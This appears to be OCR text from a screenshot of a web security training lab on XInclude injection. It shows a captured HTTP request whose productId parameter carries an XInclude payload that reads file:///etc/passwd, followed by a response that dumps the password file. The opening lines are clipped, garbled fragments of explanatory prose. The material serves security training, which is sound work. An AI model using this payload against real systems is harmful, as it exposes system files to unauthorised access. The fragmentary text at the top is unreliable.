 at is placed into
ude attack, yo
t you wish to in
http://www
se="text" h
XInclude to retri
via file uplo
low users to u
use XML or con
ormats like DO
ication might a
are uploaded. E
cessing library
attacker can su
erabilities.
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ace81fde1e54068380ea254d006c0012.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ace81fde1e54068380ea254d006c0012.web-security-academy.net/product?productId=
7
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Connection: close
Cookie: session=zk4ze6ef1k0c3o2tA0FMDwMBgqwhkItL
productId=7<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo> &storeId=1
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1147
"Invalid product ID: 7
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"